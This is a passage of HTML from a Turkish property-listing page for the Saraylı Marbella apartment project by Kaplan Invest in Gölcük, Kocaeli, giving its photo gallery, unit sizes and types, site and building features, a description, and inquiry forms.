                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg " alt="Saraylı Marbella - 46"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg " alt="Saraylı Marbella - 47"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg " alt="Saraylı Marbella - 48"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg " alt="Saraylı Marbella - 49"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg " alt="Saraylı Marbella - 50"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg " alt="Saraylı Marbella - 51"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg " alt="Saraylı Marbella - 52"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg " alt="Saraylı Marbella - 53"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg " alt="Saraylı Marbella - 54"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg" alt="Saraylı Marbella - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg" alt="Saraylı Marbella - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg" alt="Saraylı Marbella - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg" alt="Saraylı Marbella - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg" alt="Saraylı Marbella - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg" alt="Saraylı Marbella - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg" alt="Saraylı Marbella - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg" alt="Saraylı Marbella - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg" alt="Saraylı Marbella - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg" alt="Saraylı Marbella - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg" alt="Saraylı Marbella - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg" alt="Saraylı Marbella - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg" alt="Saraylı Marbella - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg" alt="Saraylı Marbella - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg" alt="Saraylı Marbella - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg" alt="Saraylı Marbella - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg" alt="Saraylı Marbella - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg" alt="Saraylı Marbella - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg" alt="Saraylı Marbella - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg" alt="Saraylı Marbella - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg" alt="Saraylı Marbella - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg" alt="Saraylı Marbella - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg" alt="Saraylı Marbella - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg" alt="Saraylı Marbella - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg" alt="Saraylı Marbella - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg" alt="Saraylı Marbella - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg" alt="Saraylı Marbella - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg" alt="Saraylı Marbella - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg" alt="Saraylı Marbella - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg" alt="Saraylı Marbella - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg" alt="Saraylı Marbella - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg" alt="Saraylı Marbella - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg" alt="Saraylı Marbella - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg" alt="Saraylı Marbella - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg" alt="Saraylı Marbella - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg" alt="Saraylı Marbella - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg" alt="Saraylı Marbella - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg" alt="Saraylı Marbella - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg" alt="Saraylı Marbella - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg" alt="Saraylı Marbella - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg" alt="Saraylı Marbella - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg" alt="Saraylı Marbella - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg" alt="Saraylı Marbella - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg" alt="Saraylı Marbella - 44"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg" alt="Saraylı Marbella - 45"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg" alt="Saraylı Marbella - 46"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg" alt="Saraylı Marbella - 47"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg" alt="Saraylı Marbella - 48"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg" alt="Saraylı Marbella - 49"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg" alt="Saraylı Marbella - 50"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg" alt="Saraylı Marbella - 51"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg" alt="Saraylı Marbella - 52"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg" alt="Saraylı Marbella - 53"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg" alt="Saraylı Marbella - 54"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.7048832492567" data-longitude="29.8271301201477" data-mapTitle="Saraylı Marbella"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Kaplan Invest A.Ş.</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>28</li>
                                <li><strong>Arsa Alanı</strong>1750</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>103 - 167 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Kaplan Invest imzası taşıyan Saraylı Marbella projesi Kocaeli'nde yükseliyor. 2 blokta toplam 28 daireden oluşan proje 1750 metrekare arsa üzerine inşa ediliyor. Saraylı Marbella'da bloklar 4 kat yüksekliğe sahip. 3+1 verandalı bahçe dublekslerin yüz ölçümleri brüt 143 ila 156 metrekare, net 116 ila 129 metrekare, 2+1 ara kat daireler brüt 103 ila 105 metrekare, net 77 ila 79 metrekare, manzaralı çatı dubleksler brüt 144 ila 167 metrekare arasında değişiyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            
                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Avrupa&#39;da inşa ettiği projelerle tanınan Kaplan Invest, şimdi de Kocaeli&#39;nin G&ouml;lc&uuml;k il&ccedil;esinde bir projeye başlıyor. Saraylı Marbella adı verilen 2 bloktan oluşan sitede toplam 28 konut bulunuyor. Yeşil ve maviyle i&ccedil; i&ccedil;e olan Saraylı Marbella&#39;da ara kat dairelerden ve dublekslerden deniz ve doğa manzarası g&ouml;r&uuml;lebiliyor.&nbsp;</p>

<p>Saraylı Marbella&#39;da 3+1 verandalı bah&ccedil;e dubleksler, teraslı &ccedil;atı dubleksler ve 2+1 daireler mevcut. 24 saat kameralı g&uuml;venliğe ve asans&ouml;re sahip olan proje G&ouml;lc&uuml;k merkeze 3 dakika, İzmit merkeze ise 15 dakika mesafede konumlanıyor. Şehir ile i&ccedil; i&ccedil;e olan Saraylı Marbella&#39;nın etrafında okul, banka ve devlet hastanesi bulunuyor. Proje tamamlandığında kira gelirinin 1000 TL&#39;den başlaması &ouml;ng&ouml;r&uuml;l&uuml;yor.</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Kamelya</li><li>Deniz manzarası</li><li>Dağ manzarası</li><li>Açık otopark</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>İntercom sistemi</li><li>Yerden ısıtma</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Teras</li><li>Veranda</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li><li>Radye temel</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3570">
                                    <input type="hidden" name="data[ProjectName]" value="Saraylı Marbella">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Saraylı Marbella?&u=https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Saraylı Marbella%20https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Saraylı Marbella%20https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3570,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3570,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/07/10/700x466/edcbf6ea-b1a9-4fd4-b5a0-c5648a7b22d2.jpg" alt="Saraylı Marbella"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/kaplan-invest-as-konut-projeleri">Kaplan Invest A.Ş.</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3570" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Saraylı Marbella" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Şirinköy Mahallesi, Çaldıran Cd., 41650 Gölcük/Kocaeli, Türkiye
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Saraylı Marbella','http://kaplaninvest.com/projelerimiz');">http://kaplaninvest.com/projelerimiz</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Saraylı Marbella','info@kaplaninvest.com');"><span class="__cf_email__" data-cfemail="fc95929a93bc979d8c909d9295928a998f88d29f9391">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
